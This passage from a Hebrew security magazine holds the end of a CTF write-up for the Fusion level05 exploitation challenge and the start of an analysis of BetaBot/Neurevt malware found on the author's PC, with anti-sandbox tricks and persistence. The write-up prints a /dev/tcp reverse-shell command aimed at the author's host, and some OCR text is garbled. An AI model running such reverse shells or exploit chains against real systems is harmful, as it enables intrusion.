הריצות של קריאת התוכן ב-Heap, יבוצעו ע"י הקטנת הכתובת שאני קורא, כל פעם ב100-x0 בתים. בדיוק האורך שה-HeapSpray שלי מאפשר דיוק בו וחזרה של התוכן. את הקריאה נבצע עד שנגיע ל"נקודת האפס" הנקודה ממנה התחיל בעצם כל תהליך ה-Spray. מנקודה זו מצאתי כתובת שתמיד חוזרת על עצמה של הפונקציה ()isup.

הכתובת הזו כנראה נמצאת שם בעקבות המימוש הפנימי של ()taskcreate, שגם הוא לא משחרר את הכתובות. לאחר הקריאה של הכתובת ()isup הנמצאת בתוך המודול 05level עברתי את מנגנון ההגנה ASLR ואני יודע למצוא בצורה וודאית כתובת של פונקציה במודול מסויים.



הנה תמונה המציגה את הכתובת של ()isup ב-Heap וחלק מה-Spray שלי בזכרון הנמצא ממש אחרי הכתובת של ()isup:



מנקודה זו, דיי קל להשיג את הכתובת של הפונקציה ()system, להשתמש באותה טכניקה של קריאת הזכרון עם ()fdprintf שבשליטתי, לשלוח את הכתובת ב-Heap המצביעה על ()isup, משם אני יודע להסיק את כל הכתובות של 05level ואוכל לקרוא כל כתובת מה-GOT, אבחר כתובת של פונקציה הקיימת ב-LIBC( ששם גם הפונקציה system נמצאת(, הפונקציה שאבחר היא write ומשם לבסוף אוכל למצוא את הכתובת של system. בפשטות, הנה סדר הפעולות קריאה שיש לבצע:

Heap -> isup (level05) -> write (level05) -> write (libc) -> system (libc)

כל מה שנותר הוא להריץ את system עם פקודה שתחזיר לי Shell Reverse. הפקודה שבחרתי היא:

/bin/sh > /dev/tcp/**192.168.164.1**/**1337** 0>&1 2>&1

אשר אותה כתבתי לזכרון באמצעות הליך ה-spray Heap שהסברתי קודם. בפקודה זו "192.168.164.1" זה ה-IP של המכונה הראשית שלי ו-"1337" זה הפורט עליו אני מאזין עם Netcat.

כל מה שנשאר עכשיו לעשות, זה להריץ את אותו overflow שעשינו עד עכשיו על מנת לקרוא עם הפונקציה ()checkname ופשוט לדרוס אותה עוד על מנת לשלוט גם על ה-EIP. חשוב לא לשכוח לדרוס ולהוסיף גם את ה-Argument לפונקציה system על מנת לקבל את ה-Shell Reverse.



C:\WINDOWS\system32\cmd.exe - nc.exe -vlp 1337  $\Box$ Microsoft Windows [Version 10.0.14393] (c) 2016 Microsoft Corporation. All rights reserved. Music Line | >cd C:\temp\netcat-1.11 :\Temp\netcat-1.11>nc.exe -vlp 1337 listening on [any] 1337 ... connect to [192.168.164.1] from 1 1 [192.168.164.1] 31589 whoami whoami: cannot find name for user ID 20005

#### **לסיכום**

 $\times$ 

POC מלא של החולשה ב-Python ניתן למצוא בתחתית העמוד פה:

<http://arielkoren.com/blog/2017/06/14/fusion-level05-solution>

החולשה הזו יכולה להסגר בקלות אם היה באמת הגנה של Stack cookie בפונקציה עם החולשה, או אם היו קריאות תקינות של free, אשר היו מבטלות את האופציה ל-Heap spray, בנוסף למימוש הפנימי של ה-()createtask שאפשר לי לגלות כתובת של פונקציות בקוד.

אם נהנתם מהתוכן של כתבה זו, אתם מוזמנים לקרוא עוד בבלוג החדש שלי http://arielkoren.com

או לעקוב אחרי [בטוויטר](https://twitter.com/ArielKoren_) [ולינקדאין.](https://www.linkedin.com/in/ariel-koren-4588b098/)



#### <span id="page-12-0"></span>**הפוגען שתקף אותי** מאת זהר ברק

#### **תקציר**

המאמר סוקר פוגען שמצאתי על המחשב שלי. חקרתי אותו, מצאתי את דרכי הריצה שלו בזמן עליה (Persistence) והוצאתי אותו מכל המקומות שגורמים לו לרוץ אוטומטית (היו כמה עותקים של הפוגען). הפוגען הוא PE( Executable Portable )שהכיל בתוכו עוד PE מוצפן שהכיל בתוכו עוד קוד מוצפן.



מבדיקת חתימות נראה, שהפוגען הוא ככל הנראה גרסה של BetaBot או Neurevt שהם מאותה משפחת Malware. אחרי חיפושים באינטרנט מסתמן כי מדובר בפוגען מסחרי שמטרותיו העיקריות הן DDOS וגניבת מידע. כשהבנתי שמדובר בפוגען מסחרי ידוע, עיינתי בדו"חות טכניים וראיתי פרטים שמאשרים לי שאכן מדובר בפוגען מאותה המשפחה.

במאמר זה אשתדל להראות נקודות מעניינות שראיתי בניתוח, בעיקר בחלקים החיצוניים שעוטפים את הפוגען יותר מאשר בפוגען עצמו.



#### **התחלה - מציאת הפוגען:**

הכל התחיל אחרי שהחלטתי לפרמט את המחשב שלי. אחרי הפרמוט הורדתי והתקנתי הרבה מאוד תוכנות. בשלב מסויים פתחתי את ה-Manager Task בשביל להסתכל על רשימת התהליכים הרצים ברקע וראיתי את הדבר המעניין הבא:



קשה לפספס שם רנדומלי עם סיומת exe עם ICON לא קשור ו-Description של Winlogon. לא חשדתי.

חיפשתי אותו בדיסק ומצאתי פה:



היו שם שני עותקים )אותו Hash )של אותו פוגען באותה תיקייה כאשר שניהם Hidden... התיקייה עם שם שמתיימר להיות לגיטימי אבל שוב, לא ממש מסתדר עם האייקון או התיאור של Winlogon. פה חשדתי )גם קודם... (

1 מצאתי אותו ב-Autoruns בנתיב:

C:\Users\<USERNAME>\AppData\Roaming\Microsoft\Windows\StartMenu\Programs\Startup

)היו עוד כמה נתיבים לעוד גרסאות של אותו הפוגען שרצו על המחשב(.

נראה שלא התאמצו יותר מדי כדי שיהיה קשה למצוא את הפוגען על המחשב.

 $\overline{\phantom{a}}$ 

Autoruns הוא כלי ידוע מחבילת כלי Sysinternals – מטרתו היא להראות למשתמש מה רץ אוטומטית בעליית המערכת <sup>1</sup>



#### **ניתוח הפוגען:**

הפוגען עושה סוג של Unpacking בשלבים: בכל שלב הפוגען מחלץ מעצמו את החלק הבא שצריך לרוץ כל פעם ומריץ אותו. ננתח נקודות מעניינות בכל שלב.

#### **שלב :1**

#### :Resources

הסתכלות ב-PEStudio( אפשר גם ב-Viewer PE אחר( על ה-Resource-ים של הפוגען )שנמצאים ב- :)PE-ה של resource section



2 רואים Resource חשוד עם Entropy גבוה -< מדובר באינדיקציה לכך שהפוגען מכיל תוכן מוצפן.

#### טכניקת FreeConsole:

בתחילת פונקציית ה-main של הפוגעןהוא משתמש בפונקציה FreeConsole. תיאור הפונקציה ב-MSDN: "Detaches the calling process from its console."



לאחר הקריאה לפונקציה, הפוגען ירוץ ברקע ולא ייראה יותר חלון CMD.( לעיני משתמש זה קורה מאוד מהר(.

#### טכניקת Fibonacci:

כשמדבגים את התכנית בשביל לראות מה היא עושה, רואים שהיא נתקעת הרבה זמן בלי לעשות כלום. כשמסתכלים איפה זה קורה, רואים שזה קורה בפונקציה ספציפית שמקבלת כפרמטר מספר: 47 = F2x.0

 $\overline{\phantom{a}}$ 

<sup>2</sup> http://www.forensickb.com/2013/03/file-entropy-explained.html - Entropy על הסבר



לאחר ריצת הפונקציה יש בדיקה האם ערך ההחזר הוא :2971215073 אם לא, הפוגען מסיים את פעולתו, ואחרת ממשיך את התכנית. נבדוק את הפונקציה בשביל לראות למה היא רצה הרבה זמן:



נכתוב Pseudocode ב-C למה שאנחנו רואים פה:



מדובר בפונקציה רקורסיבית שנראית מוכרת, מדובר בפונקציה שמחשבת את האיבר ה-n של <u>סדרת</u> [פיבונאצ'י.](https://en.wikipedia.org/wiki/Fibonacci_number) למשל עבור 4=n נקבל:

$$
f(3) + f(2) = f(2) + f(1) + f(1) + f(0) = f(1) + f(0) + f(1) + f(1) + f(0)
$$
  
= 3f(1) + 2f(0) = 3

הפוגען מריץ את הפונקציה עם הקלט 47=n. כלומר הפונקציה מחשבת את האיבר ה47- בסדרה ומחזירה אותו. אכן הערך 2971215073 הוא האיבר ה47- בסדרה ולכן הפונקציה ממשיכה בפעולתה לאחר מכן.



ככל הנראה מדובר בטכניקת Sandbox Anti שמטרתה היא לדמות Sleep ע"י שימוש בפונקציה שלוקח לה הרבה זמן לרוץ. ל-Sandboxים. בדרך כלל יש זמן ריצה מוגבל, אשר מוגדר מראש. כדי לנצל את זה, פוגענים רבים מחכים פרק זמן מסוים לפני שהם פועלים כדי שה-Sandbox-ים לא יראו את הפעילות שלהם.

שימוש בטכניקה כזאת של פונקציה שלוקח לה הרבה זמן לרוץ,הוא טוב יותר מקריאה פשוטה לפונקציה Sleep מהסיבה הפשוטה ש-Sandbox-ים מכירים את הטכניקה של קריאה ל-Sleep והם מנסים לדלג על זמני Sleep.

**ממשיכים הלאה:** בכל מקום שבו יש פונקציות מעצבנות כאלה של Sandbox Anti, VM Anti או Anti Debug נרצה לשנות את ה-Flow של התוכנית כך שהיא תמשיך לרוץ מבלי הבדיקות האלה שייגרמו במקרה הטוב לחכות סתם ובמקרה הרע לשנות את ה-Flow הרגיל של התכנית ולצאת. לכן נעשה Patch לבדיקות. דרכים אפשריות כוללות שימוש ב-Olly ו-IDA. נראה אופציה אפשרית ל-Patch - לפני ואחרי:



3 החלפנו את הקוד של הקריאה לפונקציית פיבונאצ'י ב-nop -ים ,הכנסת הערך 123123x0 ל-eax ובדיקה האם הוא שווה ל123123-x0( מה שקורה תמיד(. למה דווקא ככה ולמה 123123x0 ?ככה התחשק לי ואין סיבה שלא )וגם בשביל להדגיש שהקוד ששמים ב-Patch הוא שרירותי(. היה אפשר לבחור באותה מידה כל קוד שרירותי אחר בעל זמן ריצה זניח שיגרום להמשך ריצה תקין של התכנית.

#### : Persistence

הפוגען מג'נרט שם חדש לקובץ על ידי שימוש ב-GetTickCount. הפונקציה GetTickCount מחזירה את הזמן במילישניות מאז עליית המערכת. הפוגען ממיר את המספר שחוזר ל4- אותיות ומשרשר אותן למילה sys ומוסיף exe. בסוף. כלומר, לאחר התהליך הנ"ל מתקבל שם קובץ מהצורה: exe.sysXXXX. הפוגען משיג לאחר מכן את הנתיב המלא של: %APPDATA% ע"י שימוש ב-ExpandEnvironmentStrings

 $\overline{\phantom{a}}$ 

<sup>.</sup> חסח היא פקודה שלא עושה כלום – ספציפית ב-x86 היא עושה exchange eax, eax – דבר שלא משנה כלום.





<sup>4</sup> https://en.wikipedia.org/wiki/Component\_Object\_Model

ייגרמו לתכנית לקפוץ ל-D06E40\_loc בכל מקרה ולהמשך ריצה.



במקרה הזה בחרתי להוסיף jnz אחרי ה-jz שקופץ לאותו מקום שממשיך את התכנית. השילוב של jz וjnz

. %APPDATA% תוך שימוש ב-COM<sup>4</sup>

 $\mathbb{H}$   $\bullet$   $\mathbb{H}$   $\bullet$ 

 $1<sub>KB</sub>$ 

 $1$  KB

Size



הפוגען לא הצליח להעתיק את הקובץ ל%-APPDATA% - כנראה שהקובץ כבר קיים ומה שרץ עכשיו

זה העותק שנוצר בריצה הקודמת של הפוגען )זה שב%APPDATA% )ולכן הפוגען ממשיך לרוץ.



לבסוף מנסה הפוגען להעתיק את עצמו לנתיב החדש ב%-APPDATA.% יש שני מקרים אפשריים:



